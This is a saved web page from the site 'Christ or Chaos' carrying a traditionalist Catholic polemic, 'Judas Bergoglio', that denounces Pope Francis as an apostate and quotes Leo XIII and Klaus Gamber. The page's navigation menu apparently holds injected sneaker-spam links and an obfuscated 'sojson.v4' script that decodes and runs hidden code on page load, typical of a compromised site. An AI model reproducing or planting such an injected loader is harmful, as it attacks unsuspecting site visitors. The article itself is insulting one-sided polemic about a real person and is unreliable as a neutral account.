

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.christorchaos.com/?q=content/judas-bergoglio
body_size: 95852
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/?q=content/judas-bergoglio" />
<link rel="shortlink" href="/?q=node/867" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="shortcut icon" href="http://www.christorchaos.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
  <title>Judas Bergoglio | Christ or Chaos</title>
  <style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/system/system.base.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.menus.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.messages.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/system/system.theme.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/modules/field/theme/field.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/node/node.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/search/search.css?rsrfn4");
@import url("http://www.christorchaos.com/modules/user/user.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/views/css/views.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/modules/ctools/css/ctools.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/modules/panels/css/panels.css?rsrfn4");
</style>
<style type="text/css" media="all">
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/skeleton.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/style.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/buttons.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/all/themes/skeletontheme/css/layout.css?rsrfn4");
@import url("http://www.christorchaos.com/sites/default/files/color/skeletontheme-1ef0e82d/colors.css?rsrfn4");
</style>
  <script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/replace/jquery/1.12/jquery.min.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-extend-3.4.0.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery-html-prefilter-3.5.0-backport.js?v=1.12.4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.christorchaos.com/misc/drupal.js?rsrfn4"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/modules/jquery_update/js/jquery_browser.js?v=0.0.1"></script>
<script type="text/javascript" src="http://www.christorchaos.com/sites/all/themes/skeletontheme/js/jquery.mobilemenu.js?rsrfn4"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery(document).ready(function($) { 
	
	$("#navigation .content > ul").mobileMenu({
		prependTo: "#navigation",
		combine: false,
        switchWidth: 760,
        topOptionText: Drupal.settings.skeletontheme['topoptiontext']
	});
	
	});
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"skeletontheme":{"topoptiontext":"Select a page"},"ajaxPageState":{"theme":"skeletontheme","theme_token":"0O6nt8Za-9Jwi5Aw8SA2iQwNc5r_syCqCAwRTjgDxwo","js":{"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.12\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/all\/themes\/skeletontheme\/js\/jquery.mobilemenu.js":1,"0":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/themes\/skeletontheme\/css\/skeleton.css":1,"sites\/all\/themes\/skeletontheme\/css\/style.css":1,"sites\/all\/themes\/skeletontheme\/css\/buttons.css":1,"sites\/all\/themes\/skeletontheme\/css\/layout.css":1,"sites\/all\/themes\/skeletontheme\/color\/colors.css":1}}});
//--><!]]>
</script>
</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-867 node-type-custom-wide-page" >
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <div id="wrap">
    <div class="container">
        
                
        <div class="clear"></div>
        
        <!-- #header -->
                <div id="header" class="sixteen columns clearfix">   
                
            <div class="inner">
    
                                  <a href="/" title="Home" rel="home" id="logo">
                    <img src="http://www.christorchaos.com/sites/default/files/christorchaos_header_0.png" alt="Home" />
                  </a>
                                
                                <div id="name-and-slogan" class="element-invisible">
                
                                        <div id="site-name" class="element-invisible">
                    <a href="/" title="Home" rel="home">Christ or Chaos</a>
                    </div>
                                        
                                    
                </div>
                            </div>
        </div><!-- /#header -->
        
                
        <div class="clear"></div>
        
        <!-- #navigation -->
        <div id="navigation" class="sixteen columns clearfix">
        
            <div class="menu-header">
                            				<div class="content">
				<ul class="menu"><li class="keys_words leaf"><a href="https://www.hysteroscopie.org/defbaacshop/nba/wizards/news/jordan-poole-makes-wizards-history-already">Jordan 1 Metallic Purple - Analysis and More - AIR JORDAN 8 CIGAR &amp;amp; CHAMPAGNE, Sports Illustrated air jordan 5 shoes in white purple
</a></li><li class="keys_words leaf"><a href="https://rvce.edu.in/bbfefMshop/2015/fn-spy/entertainment/channing-tatum-dances-in-nike-magic-mike-xxl-trailer-11249/">Nike Air Max 95 SD Sneaker
</a></li><li class="keys_words leaf"><a href="https://www.gmar.com/bedbbfrshop/product/nike-air-force-1-07-ess-white-black-junior-kids-0">Buy &amp; Sell Sneakers , Nike Air Force 1 High ID Mcfly Mistershiba , GmarShops Marketplace
</a></li><li class="keys_words leaf"><a href="https://www.onlinenevada.org/ffabaapshop/onsi/athlete-lifestyle/news/sydney-thomas-paul-tyson-ring-girl-reacts-viral-fame-hilarious-video">Sydney Thomas, Paul-Tyson ring girl, reacts to viral fame in hilarious video
</a></li><li class="keys_words leaf"><a href="https://www.fenua-environnement.com/facbcbtshop/de/p/superstar-h05658">Kaufe Adidas SUPERSTAR - Mens adidas Cushioned II 3 Pack Quarter - H05658
</a></li><li class="keys_words leaf"><a href="/edceazshop">air jordan 1 high og bubble gum DD9335 641 atmosphere obsidian release date</a></li><li class="keys_words leaf"><a href="/edciasshop">Air Jordan 12 FIBA 130690 107 2019 Release Date 4 1</a></li><li class="keys_words leaf"><a href="/edcfavshop">air jordan 1 atmosphere white laser pink obsidian dd9335 641 release date</a></li><li class="keys_words leaf"><a href="/edcdgashop">kanye west 2019 yeezy boot black</a></li><li class="keys_words leaf"><a href="/edcciqshop">555088 134 air jordan 1 high og university blue 2021 for sale</a></li><li class="first leaf"><a href="/">Home</a></li>
<li class="leaf"><a href="/?q=content/articles-archived-2006-2016">Articles Archive, 2006-2016</a></li>
<li class="leaf"><a href="/?q=content/golden-oldies">Golden Oldies</a></li>
<li class="leaf"><a href="/?q=content/2016-2026-articles-archive">2016-2026 Articles Archive</a></li>
<li class="leaf"><a href="/?q=content/study-dom-prosper-guerangers-detailed-defense-mystical-city-god-now-published-kindle-and">A Study of Dom Prosper Gueranger&#039;s Detailed Defense of The Mystical City of God Now Published in Kindle and Paperback</a></li>
<li class="leaf"><a href="/?q=content/about-site">About This Site</a></li>
<li class="leaf"><a href="/?q=content/relevant-now-it-was-one-hundred-six-years-ago-our-ladys-fatima-message">As Relevant Now as It Was One Hundred Six Years Ago: Our Lady&#039;s Fatima Message</a></li>
<li class="leaf"><a href="/?q=content/donations-october-7-2025">Donations (October 7, 2025)</a></li>
<li class="leaf"><a href="/?q=content/now-available-purchase-paperback-edition-girm-warfare-conciliar-churchs-unremitting-warfare">Now Available for Purchase: Paperback Edition of G.I.R.M. Warfare: The Conciliar Church&#039;s Unremitting Warfare Against Catholic Faith and Worship</a></li>
<li class="leaf"><a href="/?q=content/ordering-dr-droleskeys-books">Ordering Dr. Droleskey&#039;s Books</a></li>
<li class="last leaf"><a href="/?q=content/us-coalition-life-appeal-help-catholics-holy-land">US Coalition for Life Appeal to Help the Catholics of the Holy Land</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>                </div>
                        </div>
            
        </div><!-- /#navigation -->
        
                
                <div id="content" class="sixteen columns clearfix">    
                
                    
                            <div id="breadcrumb"><h2 class="element-invisible">You are here</h2><div class="breadcrumb"><a href="/">Home</a><span class="sep">»</span>Judas Bergoglio</div></div>
                        
            <div id="main">
            
                                
                                
                                <h1 class="title" id="page-title">
                  Judas Bergoglio                </h1>
                                
                                
                                <div class="tabs">
                                  </div>
                                
                                
                                
                  <div class="region region-content">
    <div id="block-system-main" class="block block-system">

    
  <div class="content">
    <div class="ds-1col node node-custom-wide-page node-promoted node-sticky view-mode-full clearfix">

  
  <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">One of the Holy Week resolutions that I made a few years ago was to abstain from writing about the activities and the speeches/“homilies” of Jorge Mario Bergoglio during the week of weeks in in which our salvation was wrought for us by Our Blessed Lord and Saviour Jesus Christ as He shed every single drop of His Most Precious Blood during His Passion and Death for our redemption. Oh, I glanced at the Argentine Apostate’s activities on occasion during Holy Week. However, it was at least three years ago that I gave up any effort to write about then until after Easter Sunday.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Moreover, I find it pointless to comment on everything that Senor Bergoglio says and does as there are other sites (especially Call Me Jorge and Novus Oro Wire) whose contributors have the time and wherewithal to do so. I try to reserve my commentary on the Modernist madman whose beliefs about the Holy Faith are merely projections of his own fantasies onto the true God of Divine Revelation, the Most Blessed Trinity. Indeed, Bergoglio recently blasphemed in the infinite perfection of the love and harmony that exists among each Divine Person of the Holy Trinity by saying that he imagines that they are “arguing” with each other behind closed doors” (see <strong><a rel="nofollow" href="http://novusordowatch.org/2017/03/francis-jokes-most-holy-trinity/">Francis Jokes About the Most Holy Trinity</a></strong></span></span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">).  Such blasphemy should not be at all surprising given the way that he has mocked Our Lord’s Crucifixion and publicly said that Our Lady could have said “Lies!” as she stood at the foot of her Divine Son’s Most Holy Cross (this is covered in </span><a rel="nofollow" href="https://www.createspace.com/6514395" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>Blessed Among Women: Defending the Sublime Privileges of the Blessed Virgin Mary</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, which is available for purchase at the </span><a rel="nofollow" href="https://www.createspace.com/6514395" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>Create Space Bookstore</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">; the </span><a rel="nofollow" href="https://www.amazon.com/Blessed-Among-Women-Defending-Privileges/dp/1537206141/ref=sr_1_2?ie=UTF8&amp;qid=1471825002&amp;sr=8-2&amp;keywords=Droleskey" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>book</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> is also available at </span><a rel="nofollow" href="https://www.amazon.com/Blessed-Among-Women-Defending-Privileges/dp/1537206141/ref=sr_1_2?ie=UTF8&amp;qid=1471931274&amp;sr=8-2&amp;keywords=Droleskey" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>Amazon</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> and in a </span><a rel="nofollow" href="https://www.amazon.com/Blessed-Among-Women-Defending-Privileges-ebook/dp/B01KSCIE4I/ref=sr_1_1?s=digital-text&amp;ie=UTF8&amp;qid=1471825349&amp;sr=1-1&amp;keywords=Droleskey#nav-subnav" style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"><strong>Kindle</strong></a><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;"> edition.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Judas Bergoglio believes in almost nothing of the Catholic Faith as It has been revealed to us by Our Lord as He taught It to His Apostles and as the Third Person of the Most Blessed Trinity, God the Holy Ghost, has protected in Its infallible transmission from Pentecost Sunday to the present day. Bergoglio believes that Holy Mother Church has erred, which is a heretical denial of the Holy Integrity and of her Divine Constitution that was explained so succinctly by Pope Leo XIII in <em>A Review of His Pontificate</em>, March 19, 1902:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">Just as Christianity cannot penetrate into the soul without making it better, so it cannot enter into public life without establishing order. With the idea of a God Who governs all, Who is infinitely Wise, Good, and Just, the idea of duty seizes upon the consciences of men. It assuages sorrow, it calms hatred, it engenders heroes. If it has transformed pagan society--and that transformation was a veritable resurrection--for barbarism disappeared in proportion as Christianity extended its sway, so, after the terrible shocks which unbelief has given to the world in our days, it will be able to put that world again on the true road, and bring back to order the States and peoples of modern times. </span><span style="font-weight: 700; font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">But the return of Christianity will not be efficacious and complete if it does not restore the world to a sincere love of the one Holy Catholic and Apostolic Church. In the Catholic Church Christianity is Incarnate. It identifies Itself with that perfect, spiritual, and, in its own order, sovereign society, which is the Mystical Body of Jesus Christ and which has for Its visible head the Roman Pontiff, successor of the Prince of the Apostles. It is the continuation of the mission of the Savior, the daughter and the heiress of His Redemption. It has preached the Gospel, and has defended it at the price of Its blood, and strong in the Divine assistance and of that immortality which has been promised it, It makes no terms with error but remains faithful to the commands which  it has received, to carry the doctrine of Jesus Christ to the uttermost limits of the world and to the end of time, and to protect it in its inviolable integrity. Legitimate dispenser of the teachings of the Gospel it does not reveal itself only as the consoler and Redeemer of souls, but It is still more the internal source of justice and charity, and the propagator as well as the guardian of true liberty, and of that equality which alone is possible here below. In applying the doctrine of its Divine Founder, It maintains a wise equilibrium and marks the true limits between the rights and privileges of society. The equality which it proclaims does not destroy the distinction between the different social classes. It keeps them intact, as nature itself demands, in order to oppose the anarchy of reason emancipated from Faith, and abandoned to its own devices. The liberty which it gives in no wise conflicts with the rights of truth, because those rights are superior to the demands of liberty. Not does it infringe upon the rights of justice, because those rights are superior to the claims of mere numbers or power. Nor does it assail the rights of God because they are superior to the rights of humanity</span><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">. (Pope Leo XIII, </span><em style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">A Review of His Pontificate</em><span style="font-family: &quot;times new roman&quot;, times, serif; font-size: 16px;">, March 19, 1902.)</span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To believe as Bergoglio believes is to deny the very nature of Holy Mother Church's Divine Constitution.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Then again, Judas Bergoglio uses every available opportunity to deny the Holy Faith outright or to plant insidious seeds of doubt by employing ambiguity about the supposed “impossibility” of knowing what his supposed “holy spirit” wants of Catholics in contemporary circumstances, a falsehood that contends God is mutable and adapts Himself to the supposed “needs” of men at various times in salvation history.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This, of course, is pure Modernism. It is what each of the conciliar “popes” have taught, although they have used different slogans (“living tradition,” “hermeneutic of continuity,” “letting the ‘holy spirit’ out of a cage”) during their respective turns as the universal public face of apostasy to make the heresy of “dogmatic evolutionism” the general norm in the counterfeit church of conciliarism.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">An unpredictable “holy spirit” has led those Catholics in the counterfeit church of conciliarism who pay attention to such things to believe that everything concerning faith and morals is “up for grabs.” The principal instrument of catechizing such a belief at the “retail” level in formerly Catholic parishes, of course, has been the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical service, which was designed by Fathers Annibale Bugnini, C.M., and Ferdinando Antonellli, O.F.M., to be the singular vessel of perdition if you will, to accustom Catholics to a ceaseless regime of unpredictability.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The late Monsignor Klaus Gamber, who was not a traditionalist, said almost precisely this in <em>The Reform of the Roman Liturgy</em>, noting that he believed the conciliar church to be the Catholic Church recognizing a new liturgy was necessary to accustom people to a new faith:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The "traditionalist" priest will always stand in front of the altar, as has been commonly done in the Eastern Church and in the Western Church throughout history. They are priests offering a sacrifice who, together with the faithful, face God.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The other priests function as presiders over a Eucharistic meal, and from their seats, or from behind the altar facing the people, which has become a table, they direct their gaze towards the assembled faithful. They are, apparently, not troubled in the least by the fact that their backs on turned on the former High Altar and on the tabernacle--the altar at which, only a few years ago, the holy sacrifice of the Mass was offered and on which the eyes of the praying faithful had been focused.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>In the years before the reform, no Catholic could have imagined that the Roman Church, founded on the Rock of Peter, would undergo such changes and at the same time cause such confusion among its members</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Of course, it is true that there have been progressives, particularly during the Age of Enlightenment, who, in part because of erroneous interpretations of history, in part because of "modern" theological views, pressed for changes in the liturgy as it was then practiced. In the past, the Church's teaching Magisterium has carefully guarded against such developments and has always been able to control the emergence of radical ideas.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Now, all this has fundamentally changed. Today, those who out of a sense of personal belief hold firm to what until recently had been strictly prescribed by the Roman Church are treated with condescension by many of their own brothers. They face problems if they continue to nurture the very rite in which they were brought up and to which they have been consecrated. That theirs was a decision made as a matter of conscience and that their conscience is being sorely tested is of little consequence to those who oppose them.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>On the other side, the progressives who see little or no value in tradition can do almost no wrong, and are usually given the benefit of the doubt, even they defend opinions which clearly contradict Catholic teaching.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">To add to this spiritual confusion, we are also dealing with the satiated state of mind of modern man who, living in our consumer society, approaches anything that is holy with a complete lack of understanding and has no appreciation of the concept of religion, let alone of his own sinful state. For them God, if they believe in Him at all, exists only as their "friend."</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>At this critical juncture, the traditional Roman rite, more than one thousand years old and until now the heart of the Church, was destroyed. A closer examination reveals that the Roman rite was not perfect and that some elements of value had atrophied over the centuries. Yet, through all the periods of unrest that again and again shook the Church to her foundations, the Roman rite always remained the rock, the secure home of faith and piety</strong> . . . .</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Liturgy and faith are interdependent. That is why a new rite was created, a rite that in many ways reflects the bias of the new (modernist) theology. The traditional liturgy simply could not be allowed to exist in its established form because it was permeated with the truths of the traditional faith and the ancient forms of piety. For this reason alone, much was abolished and the new rites, prayers and hymns were introduced, as were the new readings from Scripture, which conveniently left out those passages that did not square with the teachings of modern theology--for example, references to a God who judges and punishes</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">At the same time, the priests and the faithful are told that the new liturgy created after the Second Vatican Council is identifical in essence with the liturgy that has been in use in the Catholic Church up to this point, and that the only changes introduced involved reviving some earlier liturgical forms and removing a few duplications, but above all getting rid of elements of no particular interest.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Most priests accepted these assurances about the continuity of liturgical forms of worship and accepted the new rite with the same unquestioning obedience with which they had accepted the minor ritual changes introduced by Rome from time to time in the past, changes beginning with the reform of the Divine Office and the liturgical chant introduced by Pope Saint Pius X.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Following this strategy, the groups pushing for reform were able to take advantage of and at the same time abuse the sense of obedience among the older priests, and the common good will of the majority of the faithful, while, in many cases, they themselves refused to obey.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">The pastoral benefits that so many idealists had hoped the new liturgy would bring did not materialize. <strong>Our churches emptied in spite of the new liturgy (or because of it?), and the faithful continue to fall away from the Church in droves</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Although our young people have been literally seduced into supporting the new forms of liturgical worship, they have, in fact, become more and more alienated from the faith. They are drawn to religious sects--Christian and non-Christian ones--because fewer and fewer priests teach them the riches of our Catholic faith and the tenets of Christian morality. As for older people, the radical changes made to the traditional liturgy have taken from them the sense of security in their religious home.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Today, many among us wonder: Is this the Spring people had hoped would emerge from the Second Vatican Council? Instead of a genuine renewal in our Church, we have seen only novelties. Instead of our religious life entering a period of new invigoration, as has happened in the past, what we see now is a form of Christianity that has turned towards the world.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>We are now involved in a liturgy in which God is no longer the center of our attention. Today, the eyes of our faithful are no longer focused on God's Son having become Man hanging before us on the cross, or on the pictures of His saints, but on the human community assembled for a commemorative meal. The assembly of people is sitting there, face to face with the "presider," expecting from him, in according with the "modern" spirit of the Church, not so much a transfer of God's grace, but primarily some good ideas and advice on how to deal with daily life and its challenges.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>There are few people left who speak of the Holy Mass as the Sacrifice of the New Covenant which we offer to God the Father through Jesus Christ, or of the sacramental union with Christ that we experience when we receive Holy Communion. Today, we are dealing with the "Eucharistic feast," and with the "holy bread"to be shared among us as a sign of our brotherhood with Jesus</strong>.</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>The real destruction of the traditional Mass, of the traditional Roman rite with a history of more than one thousand years, is the wholesale destruction of the faith on which it was based, a faith that had been the source of our piety and of our courage to bear witness to Christ and His Church, the inspiration of countless Catholics over so many centuries. Will someone, some day, be able to say the same thing about the new Mass</strong>? (Monsignor Klaus Gamber, <em>The Reform of the Roman Rite</em>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Unfortunately, Monsignor Gamber believed that an absolute return to the integrity of the Immemorial Mass of Tradition before it was attacked by Bugnini and Antonelli in the 1950s was probably not desirable. He believed in what has been called "the reform of the reform." That having been noted as a matter of intellectual honesty, Gamber's analysis of the actual state of the so-called liturgical "renewal" was founded on a rejection of the claim that the Protestant and Judeo-Masonic <em>Novus Ordo</em> liturgical service was a continuation of Tradition. It is not. The <em>Novus Ordo </em> has devastated the Catholic Faith and is responsible for giving rise to the "restoration" of one formerly and properly abandoned practice of antiquity after another, thus creating the very conditions in which Catholics have come to believe in the "egalitarian" spirit of a false liturgy that was inspired by the devil himself in the mode of the liturgies used by the Protestant revolutionaries into whose prideful ears he whispered nearly five hundred years ago now.</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">Perhaps it is good to review the following sentences quoted above from <em>The Reform of the Roman Liturgy</em> to see how perfectly they describe the condescending treatment that Jorge Mario Bergoglio accords believing Catholics who are attached to the structures of his counterfeit church of concilairism while he himself presides over some of the grossest liturgical sacrileges that the world has even seen, sacrileges that would have made even the pagans of Ancient Rome, Green and Egypt blush with shame:</span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Today, those who out of a sense of personal belief hold firm to what until recently had been strictly prescribed by the Roman Church are treated with condescension by many of their own brothers. They face problems if they continue to nurture the very rite in which they were brought up and to which they have been consecrated. That theirs was a decision made as a matter of conscience and that their conscience is being sorely tested is of little consequence to those who oppose them.</strong></span></span></p>
<p style="text-align: justify; margin-left: 40px;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>On the other side, the progressives who see little or no value in tradition can do almost no wrong, and are usually given the benefit of the doubt, even they defend opinions which clearly contradict Catholic teaching.</strong> (Monsignor Klaus Gamber, <em>The Reform of the Roman Rite</em>.)</span></span></p>
<p style="text-align: justify;"><span style="font-size:16px;"><span style="font-family:times new roman,times,serif;">This describes the lay Judas from Argentina perfectly.</span></span></p>
